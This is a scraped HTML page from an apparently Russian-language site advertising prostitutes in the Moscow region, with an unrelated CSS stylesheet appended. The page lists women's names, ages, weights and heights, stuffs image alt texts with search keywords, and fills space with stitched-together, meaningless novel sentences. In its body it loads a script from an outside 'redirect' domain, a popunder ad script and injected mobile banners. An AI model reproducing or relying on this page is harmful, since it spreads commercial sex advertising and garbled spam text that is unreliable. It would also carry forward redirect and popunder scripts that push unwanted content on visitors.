.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2480 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2480" class="post-2480 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Места путан Москвы</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>Проститутки Москвы самозабвенно воплотят в жизнь даже самый необычный сценарий предстоящей встречи.    <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых проституток озёрная"  data-src="/fotografii/141/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/fotografii/141/2.jpg" alt="фотографии дешевых проституток озёрная" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Марьяна</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/maryana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные проститутки лосиноостровский"  data-src="/fotografii/61/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/61/1.jpg" alt="реальные проститутки лосиноостровский" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Замира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/zamira-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок теплый стан"  data-src="/fotografii/353/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="507" /><noscript><img decoding="async" src="/fotografii/353/3.jpg" alt="услуги индивидуалок теплый стан" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Мирослава</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/klassicheskij-massazh/miroslava-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи красный балтиец"  data-src="/fotografii/162/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="412" /><noscript><img decoding="async" src="/fotografii/162/2.jpg" alt="шлюхи красный балтиец" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алико</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/aliko.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую шлюху измайлово"  data-src="/fotografii/197/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="476" /><noscript><img decoding="async" src="/fotografii/197/3.jpg" alt="вызвать дешевую шлюху измайлово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лариса</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/23/larisa-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку баковка"  data-src="/fotografii/358/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="324" /><noscript><img decoding="async" src="/fotografii/358/2.jpg" alt="снять проститутку баковка" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Агафия</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/15/agafiya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="лучшие индивидуалки гражданская"  data-src="/fotografii/127/2.jpg" class="lazyload" data-eio-rwidth="388" data-eio-rheight="604" /><noscript><img decoding="async" src="/fotografii/127/2.jpg" alt="лучшие индивидуалки гражданская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Дарина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/darina-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять проститутку локомотив"  data-src="/fotografii/300/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" src="/fotografii/300/1.jpg" alt="где снять проститутку локомотив" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Земфира</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/okonchanie-v-rot/zemfira-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти индивидуалку москвы"  data-src="/fotografii/14/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/14/1.jpg" alt="найти индивидуалку москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Софья</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/minet-glubokij/sofya-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять недорогую индивидуалку царицыно"  data-src="/fotografii/295/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/fotografii/295/3.jpg" alt="снять недорогую индивидуалку царицыно" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Зульфия</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/zulfiya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх петровский парк"  data-src="/fotografii/335/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" src="/fotografii/335/2.jpg" alt="телефоны дешевых шлюх петровский парк" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Милада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/urologicheskij-massazh/milada-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых шлюх крылатское"  data-src="/fotografii/385/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="194" /><noscript><img decoding="async" src="/fotografii/385/2.jpg" alt="фотографии дешевых шлюх крылатское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Агафья</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/agafya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Что тогда делать власти. Но в ее желтом, как у покойницы, лице не было ни кровинки.   <center><img decoding="async" src="[data-uri]" alt="сайт индевидуалок москвы"  data-src="/fotografii/314/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="401" /><noscript><img decoding="async" src="/fotografii/314/1.jpg" alt="сайт индевидуалок москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Марина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/marina-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>   <center></p>
<h2>Шлюхи в Краснодарском крае</h2>
<p></center> </p>
<blockquote><p>Это означает родовую фазу. Значит, не будем отчаиваться, а будем учиться.</p></blockquote>
<p>Сослуживцы воевали без него, а он в эти часы брал в дуканах, что. Робсон с трудом проглотил слюну. В отверстии он увидел две фигуры, боровшиеся на полу, и взгляд на одну из них наполнил его силой десяти воинов и яростью голодного бенса. <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки краснодарского края"  data-src="/fotografii/85/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="482" /><noscript><img decoding="async" src="/fotografii/85/3.jpg" alt="дешевые проститутки краснодарского края" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку краснодарский край"  data-src="/fotografii/179/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="476" /><noscript><img decoding="async" src="/fotografii/179/1.jpg" alt="снять дешевую проститутку краснодарский край" class="" data-eio="l" /></noscript></center> </p>
<p>Ходьба, возможно, самое идеальное упражнение, придуманное природой. Ему это, в какойто мере, доставляло облегчение. Ратмир хотел чтото возразить, но тут же осекся. А щуп между тем перестал задевать стенки, локатор вывел его в стрежень извилины, и беспокоящие воспоминания больше не появлялись. </p>
<p>Семен ушел на кухню готовить чай. Выпивка меня не спасет. У нее попросту не было денег на бензин. <center><img decoding="async" src="[data-uri]" alt="места путан москвы"  data-src="/fotografii/293/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/fotografii/293/2.jpg" alt="места путан москвы" class="" data-eio="l" /></noscript></center> </p>
<p>Тут колдун взял и свалился в какойто колодец. А не то я могу сильно усложнить тебе жизнь. Этим она и намеревалась ограничиться, но не тутто. Ведь одно дело говорить, что хочет его в мужья. </p>
<blockquote><p>Она часто и тяжело дышала. Уже в девятом я ушел с адмиральского двора в народ. И этот ктото и организовал похищение вашего человека. С криком бросилась она к нему и, плача, приникла к его груди.</p></blockquote>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4
body_size: 4790
content:
body.compensate-for-scrollbar {
    overflow: hidden;
}

.fancybox-active {
    height: auto;
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden;
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992;
}

.fancybox-container * {
    box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}

.fancybox-bg {
    background: #1e1e1e;
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible;
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox-toolbar {
    right: 0;
    top: 0;
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden;
}

.fancybox-slide {
    -webkit-backface-visibility: hidden;
    /* Using without prefix would break IE11 */
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    white-space: normal;
    width: 100%;
    z-index: 99994;
}

.fancybox-slide::before {
    content: '';
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
    display: block;
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0;
}

.fancybox-slide--image::before {
    display: none;
}

.fancybox-slide--html {
    padding: 6px;
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
    -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
    animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
    cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    /*left: 0;*/
    /* Fix images beeing distorted */
    object-fit: contain;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    /*position: absolute;
    top: 0;*/
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.fancybox-spaceball {
    z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%;
}

.fancybox-slide--video .fancybox-content {
    background: #000;
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff;
}

.fancybox-video,
.fancybox-iframe {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0;
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%;
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0;
}

/* Buttons */
